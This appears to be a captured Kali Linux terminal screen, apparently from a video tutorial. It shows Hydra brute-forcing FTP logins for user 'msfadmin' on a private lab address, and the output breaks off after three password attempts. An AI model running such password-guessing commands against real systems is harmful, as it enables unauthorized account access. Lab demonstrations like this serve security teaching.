 1 2 3 4 14:39
kali@kali: ~/Desktop/Youtube
File Actions Edit View Help
root@kali: /home/kali/Desktop/Youtube × kali@kali: ~/Desktop/Youtube × kali@kali: ~/Desktop/Youtube ×
┌──(kali㉿kali)-[~/Desktop/Youtube]
└─$ hydra -t 1 -l msfadmin -P passwords.txt -vV 192.168.17.131 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-18 14:39:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking ftp://192.168.17.131:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.17.131 - login "msfadmin" - pass "1234556" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.17.131 - login "msfadmin" - pass "root" - 2 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.17.131 - login "msfadmin" - pass "admin" - 3 of 6 [child 0] (0/0)